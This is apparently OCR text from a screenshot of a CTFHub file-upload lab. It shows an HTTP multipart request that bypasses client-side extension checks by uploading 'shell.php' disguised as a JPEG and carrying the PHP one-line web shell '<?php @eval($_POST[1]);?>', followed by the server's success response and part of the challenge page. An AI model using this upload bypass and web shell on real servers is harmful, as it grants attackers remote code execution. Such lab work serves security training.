 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary77ImppSzrUIylPIB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Referer:
http://challenge-fb44bf1a424654b0.sandbox.ctfhub.com:
10800/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary77ImppSzrUIylPIB
Content-Disposition: form-data; name="file"; filename
="shell.php"
Content-Type: image/jpeg
<?php @eval($_POST[1]);?>
------WebKitFormBoundary77ImppSzrUIylPIB
Content-Disposition: form-data; name="submit"
Submit
12
13 <script>
alert('上传成功')
</script>
上传文件相对路径<br>
upload/shell.php<!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>
CTFHub 文件上传 - js前端验证
</title>
18 </head>
19 <body>
20 <h1>
CTFHub 文件上传 - js前端验证
</h1>
21 <form action="" method="post" enctype="
multipart/form-data" onsubmit="return
checkfilesuffix()">
22 <label for="file">
Filename:
</label>
23 <input type="file" name="file" id="file" />
24 <br />